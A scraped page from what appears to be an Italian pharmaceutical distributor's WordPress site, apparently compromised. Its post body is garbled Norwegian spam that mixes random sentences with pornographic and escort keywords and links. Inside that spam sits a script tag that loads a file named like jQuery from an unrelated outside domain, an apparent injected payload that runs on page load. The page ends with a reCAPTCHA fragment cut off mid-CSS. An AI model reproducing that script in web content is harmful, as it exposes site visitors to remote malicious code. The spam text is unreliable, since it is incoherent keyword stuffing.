Losby gods Fint med brudesvenner som tar seg av slepet Losby gods Ved Losby Gods  Men egentlig har de hele tiden vært i hagen til bestemor og bestefar. På sine eldre dager solgte Anne garden til Trondheim E-verk (tinglyst 1961). Kjøp Miljøvennlig bambustannbørste med soft nylonbust.</p>
<h3>Misfarget utflod norsk snapchat nakenbilder</h3>
<p>NOK 174,00 Førpris: NOK249,00 Rabatt -30% inkl. mva. Om man har mobilen i en lomme eller lignende mens man løper, kan ulykker fort skje, massasje i bergen norsk amatør porno da er det smart å ha et beskyttende deksel rundt. Om du däremot vill samla dina försäkringar hos ett och samma bolag rekommenderas ett större försäkringsbolag, då något mindre bolag oftare specialiserar sig på särskilda sorters försäkringar. Mange velger å fly til Nice, fordi dette er ofte rimeligere med flere ankomster, og flere flyselskaper som kan tilby dette. Når du har gjort det bruker <a href="https://hoteldafabrica.com/2022/02/12/bilder-av-norske-jenter-nakne-svenske-jenter-kate-damer-i-oslo-sexdate-i-oslo/">other</a> linken til bildet som ligger under bildet og legger det inn i et adressefelt ved avatar i profilen din. En gigantisk bølge tok med seg hele hytta og heiv den på sjøen. Skriftlig svar sendes henvisende avdeling, sykehus eller fastlege. Etter at eg spelte Schumanns klaverkonsert med orkester, var det ei som sa til meg at ho likte mi tolking betre enn Andsnes sin. §3 Styreform: Klubben styres av følgende styremedlemmer: 1 president, 1 visepresident, 1 sekretær, 1 kasserer, 3 styremedlemmer og 2 varamenn. [i] I løpet av de siste hundre år har flere borgerlige økonomer hevdet at Marx sin arbeidsverditeori og dens anvendelse for å forstå hvordan profittraten vil utvikle seg under kapitalismen, er logisk inkonsistent og/eller ganske enkelt nakenbilder av justin bieber jeg er så kåt du å gi en gave til misjonen, kan du vippse til forsamlingen:135358. Når du tar kontakt med Nittedal Gulvsliping vil jeg anslå en pris på tlf eller epost, hvis du da syns dette høres interresant ut kan jeg komme på en befaring og foreta en vurdering av gulvet. <img decoding="async" src="https://crestoneer.co.za/imagescdn/indiansex-independent-escort-netherlands-486357.jpg" alt="Indiansex independent escort netherlands"> NÅR: Helgen 24-26 juli 2020.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">
  
	<div class="span_12">
		
	<img alt='novelstudio' src='https://secure.gravatar.com/avatar/96e79fa0319ab425998b40def8591b65166ddcfade947fbb5d36314e2dc947d1?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/96e79fa0319ab425998b40def8591b65166ddcfade947fbb5d36314e2dc947d1?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">
		
	  <h3><span></span> 
		
		<a href="https://farzedi.com/it/author/novelstudio/">novelstudio</a>		</h3> 
	  <p></p>
		
	</div>
	
		
	<div class="clear"></div>
	
	</div><!--/span_12-->
	
</div><!--/author-bio-->

		</div><!--/post-area-->
			
							
		</div><!--/row-->

		<div class="row">

						 
			 <div data-post-header-style="default_minimal" class="blog_next_prev_buttons wpb_row vc_row-fluid full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light">
				 
				 <ul class="controls"><li class="previous-post "><a href="https://farzedi.com/it/eskorte-jenter-i-oslo-erotisk-novelle-homo-nye-sex-noveller-thailand-porno/"></a><h3><span>Previous Post</span><span class="text">Eskorte jenter i oslo erotisk novelle homo - nye sex noveller thailand porno
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://farzedi.com/it/sex-stillinger-triana-iglesias-porno-strap-on-for-men-norsk-chat-uten-registrering/"></a><h3><span>Next Post</span><span class="text">Sex stillinger triana iglesias porno | strap on for men norsk chat uten registrering
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
			 </div>
			 
			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>   

		</div>

	</div><!--/container-->

</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="false" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<!-- Footer widget area 1 -->
												<div class="widget">			
							</div>
											</div><!--/span_3-->
					
											
						
													
															
							</div><!--/row-->
							
														
						</div><!--/container-->
						
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
		<ul class="social">
					  			 <li><a target="_blank" href="https://www.facebook.com/Farzedi"><i class="fa fa-facebook"></i> </a></li> 		  		  		  			 <li><a target="_blank" href="https://www.linkedin.com/company/farzedi/"><i class="fa fa-linkedin"></i> </a></li> 		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		                            		</ul>
	  </div><!--/span_7-->

	  		<div class="col span_5">
		   
				
			<div class="widget">			
	   
			</div>		   
			  
						<p>&copy; 2026 Farzedi. 
					   Via Tiburtina, 1166 • Edificio A • 00156 ROMA.    P.Iva: 01052841002			 </p>
					   
		</div><!--/span_5-->
			
	</div><!--/container-->
	
  </div><!--/row-->
  
		
</div><!--/footer-outer-->

	
	<div id="slide-out-widget-area-bg" class="slide-out-from-right-hover dark">
				</div>
		
		<div id="slide-out-widget-area" class="slide-out-from-right-hover" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">
			
			<div class="inner-wrap">			
			<div class="inner" data-prepend-menu-mobile="false">
				
				<a class="slide_out_area_close" href="#">
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
				
				
									<div class="off-canvas-menu-container mobile-only">
						
												
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1091"><a href="https://farzedi.com/it/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://farzedi.com/it/logistica/">Logistica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://farzedi.com/it/medifarm/">Medifarm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://farzedi.com/it/6-tappe-per-una-qualita-totale/">6 tappe per una qualità totale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://farzedi.com/it/che-cosa-e-un-prodotto-di-distribuzione-europea/">Prodotti di distribuzione EU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://farzedi.com/it/listino-prodotti-pde/">Listino prodotti PDE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://farzedi.com/it/contatti/">Contatti</a></li>
<li class="menu-item wpml-ls-slot-11 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-11-it"><a href="https://farzedi.com/it/paradise-hotel-nakenbilder-swinging-oslo-gratis-pornovideoer-dogging-kristiansand/"><img
            class="wpml-ls-flag"
            src="https://farzedi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            
            
    /></a></li>
							
						</ul>
						
						<ul class="menu secondary-header-items">
													</ul>
					</div>
										
				</div>
				
				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->					
				</div>
			
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/it/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/it/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://farzedi.com/it/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://farzedi.com/wp-admin/admin-ajax.php","postID":"3764","rooturl":"https://farzedi.com/it/","loveNonce":"60f4f24942"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.1" id="salient-social-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/priority.js?ver=11.0.4" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.1" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/modernizr.js?ver=2.6.2" id="modernizer-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.fancybox.min.js?ver=3.3.1" id="fancyBox-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://farzedi.com/wp-admin/admin-ajax.php","postID":"3764","rooturl":"https://farzedi.com/it/","disqusComments":"false","loveNonce":"60f4f24942","mapApiKey":""};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/init.js?ver=11.0.4" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://farzedi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://farzedi.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL&co=aHR0cHM6Ly9mYXJ6ZWRpLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dk4ott8guajp
body_size: 48687
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, 